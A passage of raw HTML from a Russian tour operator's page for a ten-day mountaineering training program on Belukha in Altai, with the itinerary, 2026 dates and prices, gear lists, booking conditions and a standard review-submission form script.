			<div class="pull-right" style="width: 55%;line-height:2.4rem;">
				<h2>Бложко Дарья</h2>
								<div>Телефон: <strong>8 (495) 229 50 70 (доб. 119)</strong></div>								<div>
					Мобильный: 
										<a class="watsapp" target="_blank" href="https://wa.me/79522001215"></a>					<a class="telegram" target="_blank" href="https://t.me/+79522001215"></a>				</div>
								<div>E-mail: <a href="mailto:agent1@alpindustria-tour.ru">agent1@alpindustria-tour.ru</a></div>								<a href="#" data-add-question="104" class="buttons_btn-field _blue-button description__middle-blocks-button">Задать вопрос</a>
			</div>
					</div>
	</div>
		<div class="programm-days">
		<div class="t-a-c">
			<h2 class="fonts_h1">План путешествия</h2>
			<div class="_refs">
				<label><img src="/img/tour/downl.png" alt=""/><a href="/programms/obuchaushaya-programma-na-belukhe.pdf" target="_blank" class="buttons_easy-ref">Скачать в PDF</a></label>
			</div>
		</div>
		<div class="_item _first">
			<div class="_img">
				<img src="/i/programms/days/815_1_1702937943.jpg" alt="" alt="">
				<div class="_name">День 1<br/><span></span></div>
			</div>
			<div class="_text"><p>Заезд на т/базу Высотник.</p>

<p>Приезд на Высотник. Размещение в Гостинице, 2-местные номера СТАНДАРТ.<br />
Ужин в кафе. Знакомство с гидами.</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/815_2_1702938388.jpg" alt="" alt="">
				<div class="_name">День 2<br/><span></span></div>
			</div>
			<div class="_text"><p>Т/б Высотник (850 м) &ndash; перевал Кузуяк (1 500 м) &ndash; пойма р. Аккем (1100 м) - Горный Приют Аккем (1 980 м).</p>

<p>После завтрака трансфер на ГАЗ-66 от т/б Высотник<br />
через перевал Кузуяк до стоянки 3 берёзы, 15,5 км, 2 час.<br />
Далее пеший переход с плавным набором высоты по долине р. Ак-кем до Горного приюта Ак-кем.<br />
В первой трети пути тропа идет по левому (орографическому) берегу<br />
р. Аккем одноимённой долины с попеременным набором исбросом высоты. В середине пути открывается вид на массив Белухи.<br />
Завершающая часть пути проходит по высокогорной тайге с незначительным набором высоты.<br />
Обед ланч-пакетом на маршруте. Горный Приют Аккем (1980 м)<br />
находится в 1,5 км ниже известного Ак-кемского озера, у ручья с водопадом. 22 км, 7-10 ч.<br />
Размещение в 3-4-местных комнатах с кроватями (постельное белье). Ужин в кафе.</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/815_3_1702937943.jpg" alt="" alt="">
				<div class="_name">День 3<br/><span></span></div>
			</div>
			<div class="_text"><p>Радиальный выход у подножия Белухи. Поход в ущелье Ярлу (Мекка уфологов и эзотериков)</p>

<p>- Пешая экскурсия в долину Ярлу (долина Эдельвейсов), 2 264 м над уровнем моря.<br />
Подъём к перевалу Ярлу Боч Долина реки привлекает природной красотой и духовной силой. Горные породы, с содержанием разнообразных минералов,<br />
переливаясь от серебристого до фиолетового цветов, придают неповторимый окрас долине.<br />
В верховьях долины находится колоритное место под названием &laquo;Каменный город&raquo; &ndash; место паломничества последователей Рериха.<br />
Многие замечают, что это место имеет большую энергетическую силу.<br />
Тропа идёт вдоль реки Ярлу на первый взгляд небольшого ручья,<br />
который неожиданно пробуждаясь, может изменить селевым потоком основное русло и даже притащить с собой гигантские валуны.<br />
Среди них встречается горная порода яшма различных оттенков.<br />
В ущелье царят атмосфера таинственности и жажды открытий.<br />
Набор/сброс 1 100 м (6-8 час.)<br />
Завтрак, ужин в кафе. Обед- ланч-пакетом. Проживание в ГП Аккем в 3-4-местных комнатах с постельным бельем.</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/815_4_1702938388.jpg" alt="" alt="">
				<div class="_name">День 4<br/><span></span></div>
			</div>
			<div class="_text"><p>Радиальный выход у подножья Белухи. Виа феррата на водопаде Высотник.<br />
Треккинг к перевалу Каратюрек (3060) м.<br />
Занятия, инструктаж и подъём по очень крутой тропе оборудованной скобами,<br />
тросами, креплениями, мостиками и лестницами вдоль водопада Высотник с гидом (индивидуальное снаряжение выдается).<br />
Фантастически красивый маршрут, потрясающие виды для фото, необыкновенно острые впечатления &ndash; это всё подъем по железной тропе<br />
(на итальянском - виа феррата) с перепадом высот 125 м.<br />
У переправы через ручей снаряжение оставляется. Дальнейший маршрут лежит вдоль ручья и требует повышенной внимательности, пока не выведет на основную тропу, ведущую на перевал от метеостанции Аккем.<br />
С этого момента открываются потрясающие виды на горный массив Белуха &ndash; высочайшую вершину Алтайских гор.<br />
С перевала открывается панорама основных хребтов Алтая в районе г. Белуха.<br />
Спуск по тропе к метеостанции и озеру Аккем. Отличный тренировочный, акклиматизационный и эмоциональный день. Набор/сброс 1 080 м, 6-8 час.<br />
Завтрак и ужин в кафе в ГП Аккем. Обед - ланч-пакетом на маршруте. Проживание в ГП Аккем в 3-4-местных комнатах с постельным бельем.</p>

<p>&nbsp;</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/815_5_1702938152.jpg" alt="" alt="">
				<div class="_name">День 5<br/><span></span></div>
			</div>
			<div class="_text"><p>Горный Приют Аккем (1 980 м) &ndash; Томские стоянки (3 000 м).</p>

<p>Завтрак в кафе. Первая часть пути идет по берегу Аккемского озера и пойменной протоке.<br />
При прохождении Аккемского озера вся группа встаёт на учет у пограничников.<br />
Оригиналы паспортов должны быть ОБЯЗАТЕЛЬНО у каждого участника с собой.<br />
Пропуска в 5-ти километровую приграничную зону гид хранит у себя в течение всего похода.<br />
Далее тропа выходит на моренные валы к Аккемскому леднику. В основании ледника находится огромный ледяной грот, являющийся истоком р. Аккем.<br />
Выход на ледник по ледовому ущелью в центральной его части.<br />
Далее движение по центру ледника до ледопада, который обходится по морене правого (орографического) борта ледниковой долины.<br />
Обед ланч-пакетом на маршруте.<br />
Финальная часть пути проходит по моренному гребню и выходит на большой моренный вал, на котором находится лагерь Томские стоянки.</p>

<p>17 км, 6-10 ч. Обед - ланч-пакетом на маршруте<br />
Размещение в Высокогорном приюте &laquo;Белуха-Томские&raquo;: комнаты с 2-ярусными кроватями (спальники предоставляются).<br />
Ужин в приюте &laquo;Белуха-Томские.</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/815_6_1702938194.jpg" alt="" alt="">
				<div class="_name">День 6<br/><span></span></div>
			</div>
			<div class="_text"><p>Ледовые занятия на леднике Аккемский верхний (&laquo;Арбуз&raquo;).</p>

<p>Завтрак. После завтрака занятия проходят весь день. В рамках занятий отрабатываются следующие упражнения:<br />
1) Подгонка снаряжения: подбор ботинок (при необходимости), регулировка страховочной системы, усов самостраховки,<br />
подгонка кошек под ботинки, развеска снаряжения на страховочной системе и рюкзаке, регулировка и крепление кошек к ботинкам , подбор ледоруба.<br />
2) Особое внимание уделяется ходьбе в кошках с ледорубом: подъём/спуск, траверс склона, подъём/спуск на &laquo;3 такта&raquo; разными способами,<br />
в зависимости от состояния снежно-ледовой поверхности, самозадержание на ледорубе.<br />
3) Подъем/спуск через перестежки по перилам. Прохождение узла. Занятия организуются на более крутой части<br />
4) Техника передвижение в связке: в паре, более 2-х человек. Преодоление трещин, срыв связки, самозадержание связки, действия при срыве одного из участников.<br />
<br />
Обед, Ужин и размещение в Доме.</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/815_7_1702938152.jpg" alt="" alt="">
				<div class="_name">День 7<br/><span></span></div>
			</div>
			<div class="_text"><p>Радиальное восхождение на пик Томских студентов (3 562 м).</p>

<p>Ранний подъем, завтрак. Подход по леднику &laquo;Арбуз&raquo; под перевал Делоне (3 498 м). Подъем на перевал по перилам.<br />
Снежно-ледовый склон 45-500 протяженностью 300 м. Во время подъема отрабатывается техника подъема по перилам в кошках по снежно-ледовому склону в реальных условиях.<br />
Подъем с перевала Делоне на пик Томских студентов по скально-ледовому гребню крутизной 35-400 протяженностью около 200 м. Несложное лазанье в верхней части.<br />
Во время подъема отрабатывается техника передвижения связки в кошках по скальному гребню, страховка за выступы. Спуск на перевал по пути подъема.<br />
Обед на маршруте ланч-пакетом. После восхождения, при желании, можно прогуляться на ледник Менсу, около 2-3 часов, и отработать передвижение связки по закрытому леднику.<br />
Спуск с перевала Делоне по пути подъема. Перепад высот во время прогулки 200-300 м. Возвращение на Томские стоянки.<br />
Размещение в Доме. Ужин.</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/815_8_1702938215.jpg" alt="" alt="">
				<div class="_name">День 8<br/><span></span></div>
			</div>
			<div class="_text"><p>Спуск Томские стоянки &ndash; Горный Приют Аккем.</p>

<p>Завтрак, спуск от Томских стоянок по пути подъема в Горный Приют Аккем.<br />
На маршрут выдается ланч-пакет. В ГП Аккем размещение в 3-4-местных комнатах. Баня. Ужин в кафе.</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/815_9_1702938194.jpg" alt="" alt="">
				<div class="_name">День 9<br/><span></span></div>
			</div>
			<div class="_text"><p>Спуск Горный Приют Аккем &ndash; т/б Высотник.</p>

<p>Завтрак в кафе. Трекинг от Горного Приюта Аккем до поляны &laquo;3 березы&raquo;, 22 км. На маршрут выдается ланч-пакет.<br />
Переезд на ГАЗ-66 от поляны &laquo;3 березы&raquo; до т/б Высотник, 15,5 км, 2 час.<br />
На Высотнике &ndash; ужин. Размещение в Гостинице, номера СТАНДАРТ. Ужин в кафе.</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/815_10_1702938015.jpg" alt="" alt="">
				<div class="_name">День 10<br/><span></span></div>
			</div>
			<div class="_text"><p>Отъезд с т/б Высотник.</p></div>
		</div>		<div class="t-a-c">
						<a href="/programms/obuchaushaya-programma-na-belukhe.html#order" data-tabs-pseudo-tab="tab-order" data-go-top="1" class="buttons_btn-field _blue-button">Принять участие</a>
			
						<div class="_refs">
				<label><img src="/img/tour/downl.png" alt=""/><a href="/programms/obuchaushaya-programma-na-belukhe.pdf" target="_blank" class="buttons_easy-ref">Скачать в PDF</a></label>
			</div>
					</div>
	</div>
<div class="fonts_h2" style="margin-top:15rem;">Другие программы по этому направлению</div>
<div class="calendar__blocks">
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Россия &raquo; Алтай</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (5)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-beluhu-cherez-pereval-delone.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Белуху через перевал Делоне</a>
				<span>
Сверкающий кристаллами льда и снега, горный пик Белуха (4506 м), – высочайшая точка Сибири, святыня Алтайских гор. Его красота, таинственность и труднодоступность с необычайной силой влекут к себе путешественников и альпинистов.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Экспедиции			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-beluhu-cherez-pereval-delone.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/757_1607966736.jpeg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 290 000 руб.</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="757">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>16 - 25 июня</span>
				<div class="calendar__blocks-dates"><a href="/programms/voskhozhdenie-na-beluhu-cherez-pereval-delone.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-beluhu-cherez-pereval-delone.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Россия &raquo; Алтай</div>
			<div class="_stars pull-right">
							</div>
			<div class="calendar__blocks-main">
				<a href="/programms/jeep-tour-na-altay.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Джип-тур на Алтай</a>
				<span>
Горный Алтай — это место, где природа поражает своей красотой и разнообразием. Погрузитесь в атмосферу дикой природы, отправившись в восьмидневный джип-тур. Исследуйте живописные горные пейзажи, кристально чистые реки и уникальные памятники природы.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Приключения, Семейный отдых			</div>
		</div>
		<a href="/programms/jeep-tour-na-altay.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/787_1740558007.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 160 000 руб.</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="787">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>31 мая - 7 июня</span>
				<div class="calendar__blocks-dates"><a href="/programms/jeep-tour-na-altay.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/jeep-tour-na-altay.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
</div>
</div>
<div data-tabs-content="tab-dates" class="hide">
	<div class="prices__table">
		<div class="fonts_h2 t-a-c no-margin-top">2026 Год</div>
		<div class="tables_main-table table prices__table-body">
			<div class="tables_tab-head table-row fonts_text8">
				<div class="tables_table-cells prices__table-cells">Даты проведения</div>
				<div class="tables_table-cells prices__table-cells">Продолжительность</div>
				<div class="tables_table-cells prices__table-cells">Стоимость</div>
								<div class="tables_table-cells prices__table-cells">Заявка на участие</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 02.07 По 11.07</div>
				<div class="tables_table-cells prices__table-cell">10 дней / 9 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 130 000 руб.</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/obuchaushaya-programma-na-belukhe.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16274" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 26.07 По 04.08</div>
				<div class="tables_table-cells prices__table-cell">10 дней / 9 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 130 000 руб.</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/obuchaushaya-programma-na-belukhe.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16490" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 11.08 По 20.08</div>
				<div class="tables_table-cells prices__table-cell">10 дней / 9 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 130 000 руб.</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/obuchaushaya-programma-na-belukhe.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16620" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
					</div>
	</div>
	</div>
<div data-tabs-content="tab-equipment" class="hide">
	<div class="programm-equipment">
		<div class="programm-equipment-left">
			<div class="_item">
								<div class="fonts_text1 _title">Список обязательно необходимого личного снаряжения для восхождения</div>				<div class="_text">
					<div style="font-size:15px">Альпинистские ботинки с жёсткой подошвой с рантом или двумя рантами для крепления кошек</div>

<div style="font-size:15px">Кошки: должны быть подготовлены и подогнаны к вашей обуви (возможна аренда &ndash; 4 000 руб./за</div>

<div style="font-size:15px">все восхождение)</div>

<div style="font-size:15px">Тёплые носки (шерсть/синтетика)</div>

<div style="font-size:15px">Носки трекинговые (лучше синтетика) несколько пар</div>

<div style="font-size:15px">Водонепроницаемая и ветрозащитная куртка (от 10 000 мм вд. ст., лучше Goretex)</div>

<div style="font-size:15px">Водонепроницаемые и ветрозащитные штаны (от 10 000 мм вд. ст., лучше Goretex)</div>

<div style="font-size:15px">Термобелье (синтетика/шерсть)</div>

<div style="font-size:15px">Теплый свитер (Polartec/флис/шерсть)</div>

<div style="font-size:15px">Теплые штаны (Polartec/флис/шерсть)</div>

<div style="font-size:15px">Пуховая или синтетическая куртка/жилетка</div>

<div style="font-size:15px">Шапка теплая (Polartec/флис/шерсть)</div>

<div style="font-size:15px">Головной убор от солнца (косынка/кепка/бафф)</div>

<div style="font-size:15px">Рукавицы водонепроницаемые и ветрозащитные с утеплителем (пух/синтетика)</div>

<div style="font-size:15px">Перчатки тонкие 2 пары (Polartec/флис/шерсть)</div>

<div style="font-size:15px">Рюкзак (объём 65-100 литров)</div>

<div style="font-size:15px">Налобный фонарик с запасными батарейками</div>

<div style="font-size:15px">Солнцезащитные очки (с защитным фильтром от ультрафиолета)</div>

<div style="font-size:15px">Солнцезащитный крем с уровнем защиты 30-50</div>

<div style="font-size:15px">Индивидуальная аптечка</div>

<div style="font-size:15px">Бахилы/гамаши</div>

<div style="font-size:15px">Посуда (кружка, миска, ложка, нож)</div>

<div style="font-size:15px">Фляга для воды</div>

<div style="font-size:15px">Горнолыжная маска или очки</div>

<div style="font-size:15px">Утеплённые перчатки/рукавицы (синтетика/пух)</div>				</div>
			</div>
			<div class="_item">
								<div class="fonts_text1 _title">Дополнительное снаряжение и одежда</div>				<div class="_text">
					<div style="font-size:15px">Легкие кроссовки</div>

<div style="font-size:15px">Сандалии/шлепки</div>

<div style="font-size:15px">Тонкие спортивные штаны</div>

<div style="font-size:15px">Рубашка/футболка с длинным рукавом</div>

<div style="font-size:15px">Футболки- 1-2 шт.</div>

<div style="font-size:15px">Балаклава/ветрозащитная маска</div>

<div style="font-size:15px">Трекинговые палки (по желанию)</div>

<div style="font-size:15px">Термос (0,5-0,7 л)</div>				</div>
			</div>
						<div class="programm-equipment-left-refs">
				<div class="absolute">
					<label><img src="/img/tour/downl.png" alt=""/><a href="/programms/obuchaushaya-programma-na-belukhe.equipment.pdf" target="_blank" class="buttons_easy-ref">Скачать в PDF</a></label>
				</div>
			</div>
					</div>
		<div class="programm-equipment-banners">
		</div>
	</div>
</div>
<div data-tabs-content="tab-faq" class="hide">
	<div class="programm-faq">
		<div class="fonts_h1 no-margin-top">Условия</div>
		<div class="_item _first">
			<div class="fonts_text3 _title">В стоимость тура входит</div>
			проживание на т/базе Высотник в 2-местных номерах СТАНДАРТ; <br />
проживание в Горном Приюте Аккем в 3-4-м. комнатах с постельным бельем; <br />
в высокогорном приюте «Белуха-Томские» - в Доме, на 2-ярусных кроватях с матрасами и подушками (спальники выдаются); <br />
питание 3-разовое; баня в Горном приюте Аккем в День 8; <br />
услуги гидов (на радиальных выходах на Белуху – 1 гид на 4-х туристов); <br />
прохождение маршрута «Виа-феррата Аккем» (снаряжение предоставляется); <br />
заброска на маршрут на ГАЗ-66 в День 2 и выброска обратно в День 9;<br />
предоставление полного комплекта общего снаряжения и личного альпинистского (кроме ботинок) <br />
на Томских стоянкахпропуск в пограничную зону; <br />
- страховку РЕСО Гарантия - на маршрутах Белухинского региона МС 1 000 000, НС 100 000;		</div>
		<div class="_item">
			<div class="fonts_text3 _title">В стоимость тура не входит</div>
			трансфер в Тюнгур и из Тюнгура (уточнять у менеджеров); <br />
баня на Высотнике: от 3 500 руб./час-до 5 чел., от 4 000 руб./час-до 10 чел; <br />
дополнительная баня в Горном приюте Аккем: 7 000 руб./час-до 10 чел; <br />
доплата за более комфортное проживание в комнатах на Высотнике, в Горном Приюте Аккем, <br />
(информационный лист «Доплата за комфортное проживание на программах») - при предварительной заявке.		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Необходимые документы</div>
			В связи с правилами пребывания в пограничной зоне (приказ №455), туристы, находящиеся в районе озера Аккем,<br />
обязаны иметь при себе паспорт (оригинал), а все иностранные граждане и граждане РФ, идущие на Белуху,<br />
пограничные пропуска. <br />
Для оформления пропуска необходимо выслать полные данные и сканы паспортов: иностранным гражданам - за 40-45 дней, гражданам РФ – 20 25 дней до начала тура.<br />
Просьба позаботиться о сохранности паспорта на активном маршруте, иметь герметичную упаковку (гермомешки, пакеты, файлы).		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Дополнительная информация</div>
			Маршрут, доступен для любого человека, имеющего хорошую физическую форму. Дневные переходы<br />
составляют 10 – 20 км. Максимальный перепад высот в переходах – около 1 200 м. Восхождение на пик Томских<br />
студентов классифицирован как 2А категории сложности.<br />
Участники несут свои вещи самостоятельно. Рекомендуется взять с собой на маршрут минимально оптимальное<br />
количество необходимых вещей из списка «Экипировка Трекинг-комфорт».<br />
Во время нахождения под Белухой группа совершает радиальные выходы согласно Программе.<br />
Погодные условия в горах изменяются достаточно часто. Возможно выпадение осадков. Температура днем +10+30<br />
градусов по Цельсию, ночью 0 +10, осенью до -5 Программа может измениться в связи с погодными<br />
неблагоприятными условиями. Решение по изменению маршрута принимаются гидом.<br />
Дети от 8 до 18 лет допускаются на маршрут в сопровождении родителей.<br />
Настоятельно рекомендуем изучить Информационный лист «Особенности программы».<br />
Для участия в программах в ИЮНЕ рекомендуем иметь прививку от клещевого энцефалита.		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Проживание/отели</div>
			В стоимость программы включено стандартное проживание: в 2-местных номерах Гостиницы Высотник,<br />
удобства на этажах в Дни 1 и 9; в 3-4-местных комнатах с постельным бельем в ГП Аккем; <br />
на Томских стоянках – в 6-8-ми местных комнатах (2-ярусные кровати с матрасами и подушками и спальниками). <br />
Есть возможность, доплатив, на Высотнике и в ГП Аккем проживать в более комфортных условиях <br />
(смотрите информационный лист «Доплата за комфортное проживание»)		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Связь на маршруте</div>
			в Тюнгуре – постоянно, МТС, Be-line. На восхождении – спутниковый телефон <br />
(стоимость личных звонков – 300 руб./мин), а также на группу выдаются 1-2 рации.		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Необходимые критерии для участия</div>
			Хорошая физическая подготовка. <br />
Одним из критериев при оценке собственной физической готовности к восхождению <br />
может являться способность пробежать 10 км по пересеченной местности меньше, чем за 1 час.<br />
Отсутствие травм и заболеваний, препятствующих восхождению.<br />
Психологическая готовность к экстремальным ситуациям, связанным с ухудшением погоды на маршруте.<br />
Максимальный перепад высот в переходах до 1 500 м в день.<br />
Дети до 18 лет допускаются в сопровождении родителей.		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Страховка</div>
			В стоимость ОБУЧАЮЩЕЙ ПРОГРАММЫ на Белухе входит страховка РЕСО Гарантия медицинская МС 1 000 000<br />
и от несчастного случая НС 100 0 Страховка находится на т/базе Высотник. При возникновении на маршруте<br />
страхового случая, Администрация турбазы Высотник помогает пострадавшему решать все необходимые<br />
организационные вопросы (его транспортировка в медицинское учреждение, установление контактов со страховой<br />
компанией, с медицинским центром, получение расписок от оказавших платную помощь частных лиц и т.д.). Но важно<br />
понимать, что с момента наступления страхового случая ВСЕ вопросы, с ним связанные – это вопросы взаимоотношений<br />
пострадавшего и страховой компании. И решаются они так, что пострадавший оплачивает все расходы, собирая<br />
квитанции, бумаги и расписки с тем, чтобы после рассмотрения страховой компанией всех документов, получить обратно<br />
потраченные суммы. Вывод: необходимо иметь при себе некоторые суммы денег на случай, если придется нести эти<br />
траты (читайте информационный лист «Памятка по страхованию туриста, путешествующего по территории Горного Алтая»)		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Трансфер</div>
			В стоимость тура не входят трансферы до т/б Высотник и обратно. Доехать до т/б Высотник можно из городов: <br />
Барнаул, 750 км; Бийск, 650 км; Горно-Алтайск, 500 км; Усть-Кокса, 60 км.<br />
При бронировании тура в Заявке (XL-документ, высылается менеджером) нужно уточнить, есть ли необходимость<br />
организации трансфера до Высотника и обратно: менеджер сообщит возможные варианты. <br />
Главное при организации трансфера - прибыть к началу маршрута, на т/б Высотник как можно раньше, <br />
чтобы максимально в этот же день решить все организационные вопросы и успеть отдохнуть перед выходом на маршрут на следующий день.		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Питание</div>
			Предлагается стандартный набор продуктов для похода в горах. <br />
В нем можно учесть особенности по питанию участников группы, если это – аллергия, вегетарианство (лучше указать это при покупке тура).<br />
Есть возможность, по согласованию с группой, заменить некоторые наименования на схожие: <br />
вместо геркулеса взять, например, гречку. <br />
Каждый турист может, познакомившись со стандартной раскладкой продуктов перед выходом на маршрут, <br />
приобрести в магазине села Тюнгур (через мост) все, чего лично ему по этой раскладке не хватает.		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Снаряжение</div>
			Во время восхождения участники обеспечиваются снаряжением, уже находящимся на Томских стоянках и на Центральном плато.<br />
<br />
Комплектом лагерного общего<br />
Газовыми горелками<br />
Котлами для газовых горелок<br />
Газовыми баллонами<br />
Аптечкой первой помощи<br />
Спутниковым телефоном<br />
Рациями<br />
<br />
Комплектом специального общего снаряжения<br />
Веревками<br />
Станционными петлями<br />
Карабинами<br />
Точками страховки (ледобуры, скальные крючья)<br />
Блок-роликами<br />
Лавинным снаряжением (лопаты, щупы)<br />
Комплектом личного лагерного и специального снаряжения<br />
Спальниками, ковриками<br />
Усами самостраховки<br />
Карабинами с муфтой 3 шт.<br />
Ручным зажимом (жумар)<br />
Спусковым устройством (восьмерка)<br />
Ледорубом<br />
Страховочной системой<br />
Каской		</div>
	</div>
</div>

<div data-tabs-content="tab-reviews" class="hide">
<a name="reviews_top"></a>
<script>
$(function() {
	$("#reviews_add").submit(function() {
		$buttons = $(this).find(".buttons");
		$waiting = $(this).find(".waiting");

		$buttons.addClass('hide');
		$waiting.removeClass('hide');

		var err_ = '';
		
		var $form = $(this);
		var $fname = $form.find("input[name=fname]");
		//var $sname = $form.find("input[name=sname]");
		var $title = $form.find("input[name=title]");
		var $text_ = $form.find("textarea[name=text_]");
		var $mark  = $form.find("input[name=mark]:checked");
				
		var accept = 0;
		if ($form.find("input[name=accept]").prop('checked')) accept = 1;
		
		var $error = $form.find(".error").eq(0);
		var $act = $form.find(".act");
		
		$fname.parent().removeClass('_error');
		$text_.removeClass('_error');
		$error.html('');
		$act.html('');
				
		
		if (!$fname.val()) {
			$fname.parent().addClass('_error');
			err_ += '<br>- не указано имя';
		}
		if (!$text_.val()) {
			err_ += '<br>- Введите текст комментария';
			$text_.addClass('_error');
		}
		if (!$mark.length) {
			err_ += '<br>- Выберите оценку';
		}
				
		if (!accept) {
			err_ += '<br>- Не дано согласие на обработку';
		}
		
		if (!err_) {
			//return true;

			var files = [];

			/*$.each($form.find("input[name=tmp_files\\[\\]]"), function(i, item) {
				files[i] = $(item).val();
			});*/

			var data = {
				fname: $fname.val(),
				//sname: $sname.val(),
				title: $title.val(),
				mark:  $mark.val(),
				table_name: 'tour_programms_0',
				table_id: '815',
								tmp_files: files,
				text_: $text_.val()
			};

			//alert(print_r(data));return false;


			
			$.post('/ajax/review_add.php', data, function(json) {console.log(json);
				if (json.err) {
					if (json.err_fname) {
						$fname.parent().addClass('_error');
						err_ += '<br>- не указано имя';
					}
					if (json.err_text_) {
						err_ += '<br>- Введите текст комментария';
						$text_.addClass('_error');
					}
					if (json.err_mark) {
						err_ += '<br>- Выберите оценку';
					}
					if (json.err_images) {
						err_ += '<br>- Некоторые прикрепленные картинки не удовлетворяют правилам: не больше 2MB, jpg, png, gif 2Mb, .jpg .png .gif';
					}
										if (err_) $error.html('Форма заполнена неправильно' + err_);
					else $error.html('Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже');
				}
				else {
					$act.html('<br><strong>Спасибо за участие!</strong> Ваш комментарий будет опубликован после проверки модератором.');
					$form.trigger("reset");
					$form.find(".b-checkbox").removeClass('_active');
					$form.find(".b-checkbox .ideal-check").removeClass('checked');
					$mark.prop('checked', false);
					$form.find('.star_review').removeClass('star-rating-hover').removeClass('star-rating-on');
					$form.find('[data-file-list]').html('');
									}
				$buttons.removeClass('hide');
				$waiting.addClass('hide');
			}, 'json');
		}
		else {
			$error.html('Форма заполнена неправильно' + err_);
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}
		
		return false;
	});
});
</script>
<div class="reviews__blocks">
	<div class="pull-left" style="margin-right: 4rem;">
		<div class="reviews-widget-ready fonts_text5">
<div class="reviews-widget-ready_reviews-ready"><em>На эту программу пока нет отзывов</em></div>		</div>
	</div>
	<form id="reviews_add" class="reviews__small-review" method="post" action="/#reviews_top" enctype="multipart/form-data">
		<div class="act"></div>
		<input type="hidden" name="div" value="programms">
		<input type="hidden" name="id" value="815">
		<input type="hidden" name="cur" value="">
				<input type="hidden" name="prog" value="obuchaushaya-programma-na-belukhe">			
		<div class="fonts_h2">Оставьте комментарий</div>
		<div class="error"></div>
				<div class="_title b-input _star"><input name="fname" value="" type="text" placeholder="Имя"/></div>
		<div class="b-input _title"><input name="title" value="" type="text" placeholder="Заголовок"/></div>
		
		<textarea name="text_" id="" cols="10" rows="15" class="_textarea"></textarea>
		<br><br>
				<input class="_rating star_review required" type="radio" name="mark" value="1" title="очень плохо">
				<input class="_rating star_review required" type="radio" name="mark" value="2" title="плохо">
				<input class="_rating star_review required" type="radio" name="mark" value="3" title="нормально">
				<input class="_rating star_review required" type="radio" name="mark" value="4" title="хорошо">
				<input class="_rating star_review required" type="radio" name="mark" value="5" title="отлично">
				<span id="hover_review" style="margin:0 0 0 1rem;"><span class="need">*</span> Ваша оценка</span>
		
		<br><br>
						
		<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		
